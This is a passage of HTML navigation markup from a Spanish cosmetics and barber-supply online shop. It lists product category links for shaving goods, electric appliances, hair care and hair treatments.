                        <a href="https://www.klerrcosmetics.es/2293-after-shave" title="AFTER SHAVE" class="img">
                                AFTER SHAVE 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/2308-gel-afeitado" title="GEL AFEITADO" class="img">
                                GEL AFEITADO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/758-talco" title="TALCO" class="img">
                                TALCO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1387-gel-grasa" title="GEL GRASA" class="img">
                                GEL GRASA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1389-kit-caida" title="KIT CAIDA" class="img">
                                KIT CAIDA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1390-gel-caspa" title="GEL CASPA" class="img">
                                GEL CASPA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1392-kit-caspa" title="KIT CASPA" class="img">
                                KIT CASPA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1395-agua-micelar" title="AGUA MICELAR" class="img">
                                AGUA MICELAR 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1396-kit-ceras" title="KIT CERAS" class="img">
                                KIT CERAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1213-cepillo--brocha-limpieza" title="CEPILLO- BROCHA LIMPIEZA" class="img">
                                CEPILLO- BROCHA LIMPIEZA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1384-gel-caida" title="GEL CAIDA" class="img">
                                GEL CAIDA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1009-exfoliante-facial" title="EXFOLIANTE FACIAL" class="img">
                                EXFOLIANTE FACIAL 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/592-pomadas" title="POMADAS" class="img">
                                POMADAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/784-maquinilla-afeitar" title="MAQUINILLA AFEITAR" class="img">
                                MAQUINILLA AFEITAR 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1014-kit-maletin-barba" title="KIT MALETIN BARBA" class="img">
                                KIT MALETIN BARBA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/593-acondicionador" title="ACONDICIONADOR" class="img">
                                ACONDICIONADOR 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/785-sobres-afilado" title="SOBRES AFILADO" class="img">
                                SOBRES AFILADO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1018-spray" title="SPRAY" class="img">
                                SPRAY 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/594-crema-facial" title="CREMA FACIAL" class="img">
                                CREMA FACIAL 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/796-cortasangre" title="CORTASANGRE" class="img">
                                CORTASANGRE 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1043-gel-de-bano" title="GEL DE BAÑO" class="img">
                                GEL DE BAÑO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/595-balsamo" title="BALSAMO" class="img">
                                BALSAMO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/870-estuche-vintage" title="ESTUCHE VINTAGE" class="img">
                                ESTUCHE VINTAGE 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1045-contorno-de-ojos" title="CONTORNO DE OJOS" class="img">
                                CONTORNO DE OJOS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/596-crema-afeitar" title="CREMA AFEITAR" class="img">
                                CREMA AFEITAR 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/872-colonia" title="COLONIA" class="img">
                                COLONIA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1046-crema-afeitado" title="CREMA AFEITADO" class="img">
                                CREMA AFEITADO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/415-brocha-afeitar" title="BROCHA AFEITAR" class="img">
                                BROCHA AFEITAR 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/597-after-shave" title="AFTER SHAVE" class="img">
                                AFTER SHAVE 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/873-taza-afeitado" title="TAZA AFEITADO" class="img">
                                TAZA AFEITADO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1048-espuma" title="ESPUMA" class="img">
                                ESPUMA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/418-navajas" title="NAVAJAS" class="img">
                                NAVAJAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/598-ceras" title="CERAS" class="img">
                                CERAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/912-lacas" title="LACAS" class="img">
                                LACAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1053-3-en-1champu-acondicionador-gel-de-bano" title="3 EN 1(CHAMPU,ACONDICIONADOR,GEL DE BAÑO)" class="img">
                                3 EN 1(CHAMPU,ACONDICIONADOR,GEL DE BAÑO) 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/426-tijeras" title="TIJERAS" class="img">
                                TIJERAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/600-texturizante" title="TEXTURIZANTE" class="img">
                                TEXTURIZANTE 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/921-dispensador-crema-afeitar" title="DISPENSADOR CREMA AFEITAR" class="img">
                                DISPENSADOR CREMA AFEITAR 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1058-mascarilla" title="MASCARILLA" class="img">
                                MASCARILLA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/445-espejos" title="ESPEJOS" class="img">
                                ESPEJOS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/946-gel-afeitado" title="GEL AFEITADO" class="img">
                                GEL AFEITADO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1061-after-shave-colonia" title="AFTER SHAVE COLONIA" class="img">
                                AFTER SHAVE COLONIA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/478-cepillos-y-peines" title="CEPILLOS Y PEINES" class="img">
                                CEPILLOS Y PEINES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/605-aceite-barba" title="ACEITE BARBA" class="img">
                                ACEITE BARBA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/952-esponja-afro" title="ESPONJA AFRO" class="img">
                                ESPONJA AFRO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1074-aceite-afeitado" title="ACEITE AFEITADO" class="img">
                                ACEITE AFEITADO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/479-cepillo-talco" title="CEPILLO TALCO" class="img">
                                CEPILLO TALCO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/608-cepillo-barba" title="CEPILLO BARBA" class="img">
                                CEPILLO BARBA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/956-alfombrillas" title="ALFOMBRILLAS" class="img">
                                ALFOMBRILLAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/481-champu" title="CHAMPU" class="img">
                                CHAMPU 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/975-tonico/locion" title="TONICO/LOCION" class="img">
                                TONICO/LOCION 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/486-separador-pelo" title="SEPARADOR PELO" class="img">
                                SEPARADOR PELO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/668-peelin-facial" title="PEELIN FACIAL" class="img">
                                PEELIN FACIAL 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1004-serum" title="SERUM" class="img">
                                SERUM 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/488-navajero" title="NAVAJERO" class="img">
                                NAVAJERO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/704-pulverizador" title="PULVERIZADOR" class="img">
                                PULVERIZADOR 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1006-tapete-antifatiga" title="TAPETE ANTIFATIGA" class="img">
                                TAPETE ANTIFATIGA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/498-dispensador-talco" title="DISPENSADOR TALCO" class="img">
                                DISPENSADOR TALCO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/712-jarra-esterilizadora" title="JARRA ESTERILIZADORA" class="img">
                                JARRA ESTERILIZADORA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1007-aerografo" title="AEROGRAFO" class="img">
                                AEROGRAFO 
                        </a>
                                            </li>
                                </ul>
                    </div>
    </div>
 
</div>                                </div>
                            </div>
                                            </div>
                            </div>
        </div>
    </li>
<li data-menu-type="category" class="nav-item parent flota dropdown aligned-fullwidth  leo-1" >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.klerrcosmetics.es/449-electricos" target="_self">

                    
                    <span class="menu-title">ELÉCTRICO</span>
                                        
            </a>
        <b class="caret"></b>
            <div class="dropdown-sub dropdown-menu" >
            <div class="dropdown-menu-inner">
                                    <div class="row">
                                                    <div class="mega-col col-md-12" >
                                <div class="mega-col-inner">
                                    <div class="leo-widget" data-id_widget="1709112285">
    <div class="widget-subcategories">
                <div class="widget-inner">
                            <div class="menu-title">
                    <a href="https://www.klerrcosmetics.es/449-electricos" title="ELECTRICOS" class="img">
                            ELECTRICOS 
                    </a>
                </div>
                <ul>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1355-maquina-shaver" title="MAQUINA SHAVER" class="img">
                                MAQUINA SHAVER 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1435-raspacallos-electrico" title="RASPACALLOS ELECTRICO" class="img">
                                RASPACALLOS ELECTRICO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1477-laser" title="LASER" class="img">
                                LASER 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1478-alta-frecuencia---presoterapia---cavitacion" title="ALTA FRECUENCIA - PRESOTERAPIA - CAVITACION" class="img">
                                ALTA FRECUENCIA - PRESOTERAPIA - CAVITACION 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1479-aros" title="AROS" class="img">
                                AROS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1489-soplador" title="SOPLADOR" class="img">
                                SOPLADOR 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1363-pack-maquinas-corte" title="PACK MAQUINAS CORTE" class="img">
                                PACK MAQUINAS CORTE 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1364-maquina-corte-dibujos" title="MAQUINA CORTE DIBUJOS" class="img">
                                MAQUINA CORTE DIBUJOS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/786-polo-barber" title="POLO BARBER" class="img">
                                POLO BARBER 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1365-diagnostico-capilar" title="DIAGNOSTICO CAPILAR" class="img">
                                DIAGNOSTICO CAPILAR 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/475-recambios" title="RECAMBIOS" class="img">
                                RECAMBIOS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/846-maquina-para-extensiones" title="MAQUINA PARA EXTENSIONES" class="img">
                                MAQUINA PARA EXTENSIONES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1368-maquina-nasal" title="MAQUINA NASAL" class="img">
                                MAQUINA NASAL 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/497-secadores" title="SECADORES" class="img">
                                SECADORES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1369-esterilizador-germicida" title="ESTERILIZADOR-GERMICIDA" class="img">
                                ESTERILIZADOR-GERMICIDA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1370-vaporizador-ozono" title="VAPORIZADOR OZONO" class="img">
                                VAPORIZADOR OZONO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/582-calentador-toallas" title="CALENTADOR TOALLAS" class="img">
                                CALENTADOR TOALLAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1371-maquina-sellado-termico" title="MAQUINA SELLADO TERMICO" class="img">
                                MAQUINA SELLADO TERMICO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/585-tenacillas" title="TENACILLAS" class="img">
                                TENACILLAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1383-alta-frecuencia" title="ALTA FRECUENCIA" class="img">
                                ALTA FRECUENCIA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/586-rizador-automatico" title="RIZADOR AUTOMATICO" class="img">
                                RIZADOR AUTOMATICO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1404-nebulizador" title="NEBULIZADOR" class="img">
                                NEBULIZADOR 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1336-aspirador-cabello" title="ASPIRADOR CABELLO" class="img">
                                ASPIRADOR CABELLO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1408-recambios-cabezales-accesorios" title="RECAMBIOS-CABEZALES-ACCESORIOS" class="img">
                                RECAMBIOS-CABEZALES-ACCESORIOS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1415-mezclador-tinte-electrico" title="MEZCLADOR TINTE ELECTRICO" class="img">
                                MEZCLADOR TINTE ELECTRICO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1338-maquina-trimmer" title="MAQUINA TRIMMER" class="img">
                                MAQUINA TRIMMER 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1418-pistola-termica" title="PISTOLA TERMICA" class="img">
                                PISTOLA TERMICA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1339-maquina-clipper" title="MAQUINA CLIPPER" class="img">
                                MAQUINA CLIPPER 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1419-estimulador-termico" title="ESTIMULADOR TERMICO" class="img">
                                ESTIMULADOR TERMICO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/711-maquina-rastas" title="MAQUINA RASTAS" class="img">
                                MAQUINA RASTAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1348-maquina-extensiones" title="MAQUINA EXTENSIONES" class="img">
                                MAQUINA EXTENSIONES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1420-cepillo-masajeador" title="CEPILLO MASAJEADOR" class="img">
                                CEPILLO MASAJEADOR 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1351-planchas" title="PLANCHAS" class="img">
                                PLANCHAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1422-refrigerante-aceite-lubricante-desinfectante" title="REFRIGERANTE-ACEITE-LUBRICANTE-DESINFECTANTE" class="img">
                                REFRIGERANTE-ACEITE-LUBRICANTE-DESINFECTANTE 
                        </a>
                                            </li>
                                </ul>
                    </div>
    </div>
 
</div>                                </div>
                            </div>
                                            </div>
                            </div>
        </div>
    </li>
<li data-menu-type="category" class="nav-item parent  dropdown aligned-fullwidth  leo-1" >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.klerrcosmetics.es/335-cuidado-cabello" target="_self">

                    
                    <span class="menu-title">Cabello</span>
                                        
            </a>
        <b class="caret"></b>
            <div class="dropdown-sub dropdown-menu" >
            <div class="dropdown-menu-inner">
                                    <div class="row">
                                                    <div class="mega-col col-md-3" >
                                <div class="mega-col-inner ">
                                    <div class="leo-widget" data-id_widget="1682350975">
    <div class="widget-subcategories">
                <div class="widget-inner">
                            <div class="menu-title">
                    <a href="https://www.klerrcosmetics.es/51-acabado-cabello" title="ACABADO CABELLO" class="img">
                            ACABADO CABELLO 
                    </a>
                </div>
                <ul>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/334-10-en-uno" title="10 EN UNO" class="img">
                                10 EN UNO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1488-perfumes" title="PERFUMES" class="img">
                                PERFUMES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/3155-lacas" title="LACAS" class="img">
                                LACAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/3157-serum" title="SERUM" class="img">
                                SERUM 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/372-aceite" title="ACEITE" class="img">
                                ACEITE 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/545-spray" title="SPRAY" class="img">
                                SPRAY 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/551-ceras" title="CERAS" class="img">
                                CERAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/555-gominas" title="GOMINAS" class="img">
                                GOMINAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/558-spray-acondicionador" title="SPRAY ACONDICIONADOR" class="img">
                                SPRAY ACONDICIONADOR 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/670-cubre-canas" title="CUBRE CANAS" class="img">
                                CUBRE CANAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/882-plis-azul" title="PLIS AZUL" class="img">
                                PLIS AZUL 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/988-gel-fijador" title="GEL FIJADOR" class="img">
                                GEL FIJADOR 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1015-balsamo-reconstrucctor" title="BALSAMO RECONSTRUCCTOR" class="img">
                                BALSAMO RECONSTRUCCTOR 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1079-spray-texturizante" title="SPRAY TEXTURIZANTE" class="img">
                                SPRAY TEXTURIZANTE 
                        </a>
                                            </li>
                                </ul>
                    </div>
    </div>
 
</div>                                </div>
                            </div>
                                                    <div class="mega-col col-md-3" >
                                <div class="mega-col-inner ">
                                    <div class="leo-widget" data-id_widget="1682351039">
    <div class="widget-subcategories">
                <div class="widget-inner">
                            <div class="menu-title">
                    <a href="https://www.klerrcosmetics.es/335-cuidado-cabello" title="CUIDADO CABELLO" class="img">
                            CUIDADO CABELLO 
                    </a>
                </div>
                <ul>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1041-serum" title="SERUM" class="img">
                                SERUM 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1442-locion-dermocalmante" title="LOCION DERMOCALMANTE" class="img">
                                LOCION DERMOCALMANTE 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/3702-balsamo" title="BALSAMO" class="img">
                                BALSAMO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1443-locion-anti-grasa" title="LOCION ANTI-GRASA" class="img">
                                LOCION ANTI-GRASA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1460-aceite-de-argan" title="ACEITE DE ARGAN" class="img">
                                ACEITE DE ARGAN 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/336-mascarilla" title="MASCARILLA" class="img">
                                MASCARILLA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/341-champu" title="CHAMPU" class="img">
                                CHAMPU 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/374-protector" title="PROTECTOR" class="img">
                                PROTECTOR 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/382-crema" title="CREMA" class="img">
                                CREMA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/383-viales" title="VIALES" class="img">
                                VIALES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/575-acondicionadores" title="ACONDICIONADORES" class="img">
                                ACONDICIONADORES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/903-locion-anti-caspa" title="LOCION ANTI-CASPA" class="img">
                                LOCION ANTI-CASPA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/909-pack-anti-encrespamiento" title="PACK ANTI-ENCRESPAMIENTO" class="img">
                                PACK ANTI-ENCRESPAMIENTO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/915-spray-en-seco" title="SPRAY EN SECO" class="img">
                                SPRAY EN SECO 
                        </a>
                                            </li>
                                </ul>
                    </div>
    </div>
 
</div>                                </div>
                            </div>
                                                    <div class="mega-col col-md-3" >
                                <div class="mega-col-inner ">
                                    <div class="leo-widget" data-id_widget="1682351153">
    <div class="widget-subcategories">
                <div class="widget-inner">
                            <div class="menu-title">
                    <a href="https://www.klerrcosmetics.es/52-tratamientos" title="TRATAMIENTOS" class="img">
                            TRATAMIENTOS 
                    </a>
                </div>
                <ul>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/86-protector-solar" title="PROTECTOR SOLAR" class="img">
                                PROTECTOR SOLAR 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/101-keratina" title="KERATINA" class="img">
                                KERATINA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/192-volumen" title="VOLUMEN" class="img">
                                VOLUMEN 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/879-tratamiento-capilar" title="TRATAMIENTO CAPILAR" class="img">
                                TRATAMIENTO CAPILAR 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/2312-tratamiento-anti-caida" title="TRATAMIENTO ANTI-CAIDA" class="img">
                                TRATAMIENTO ANTI-CAIDA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/4070-tratamiento-capilar-keratina" title="TRATAMIENTO CAPILAR KERATINA" class="img">
                                TRATAMIENTO CAPILAR KERATINA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/4080-tratamiento-energizante" title="TRATAMIENTO ENERGIZANTE" class="img">
                                TRATAMIENTO ENERGIZANTE 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1434-extensiones" title="EXTENSIONES" class="img">
                                EXTENSIONES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1448-tratamiento-color" title="TRATAMIENTO COLOR" class="img">
                                TRATAMIENTO COLOR 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1454-alisados-brasilenos" title="ALISADOS BRASILEÑOS" class="img">
                                ALISADOS BRASILEÑOS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1483-regenerador-del-cabello" title="REGENERADOR DEL CABELLO" class="img">
                                REGENERADOR DEL CABELLO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/880-tratamiento-capilar-reparador" title="TRATAMIENTO CAPILAR REPARADOR" class="img">
                                TRATAMIENTO CAPILAR REPARADOR 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/881-tratamiento-capilar-purificante" title="TRATAMIENTO CAPILAR PURIFICANTE" class="img">
                                TRATAMIENTO CAPILAR PURIFICANTE 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/884-tratamiento-anti-caida" title="TRATAMIENTO ANTI-CAIDA" class="img">
                                TRATAMIENTO ANTI-CAIDA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/995-alisados-naturales" title="ALISADOS NATURALES" class="img">
                                ALISADOS NATURALES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1066-viales--volumen" title="VIALES  VOLUMEN" class="img">
                                VIALES  VOLUMEN 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1068-nutricion-profunda" title="NUTRICION PROFUNDA" class="img">
                                NUTRICION PROFUNDA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1081-oro-fluido" title="ORO FLUIDO" class="img">
                                ORO FLUIDO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1082-cabello-graso" title="CABELLO GRASO" class="img">
                                CABELLO GRASO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/437-pack-alisado" title="PACK ALISADO" class="img">
                                PACK ALISADO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1379-tratamiento-rizos" title="TRATAMIENTO RIZOS" class="img">
                                TRATAMIENTO RIZOS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/564-tratamiento-alisador" title="TRATAMIENTO ALISADOR" class="img">
                                TRATAMIENTO ALISADOR 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/636-uniq-one" title="UNIQ ONE" class="img">
                                UNIQ ONE 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/648-fibra-capilar" title="FIBRA CAPILAR" class="img">
                                FIBRA CAPILAR 
                        </a>
                                            </li>
                                </ul>
                    </div>
    </div>
 
</div>                                </div>
                            </div>
                                            </div>
                            </div>
        </div>
    </li>
<li data-menu-type="category" class="nav-item parent flota dropdown aligned-fullwidth  leo-1" >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.klerrcosmetics.es/365-peinado" target="_self">

                    
                    <span class="menu-title">Peinado</span>
                                        
            </a>
        <b class="caret"></b>
            <div class="dropdown-sub dropdown-menu" >
            <div class="dropdown-menu-inner">
                                    <div class="row">
                                                    <div class="mega-col col-md-9" >
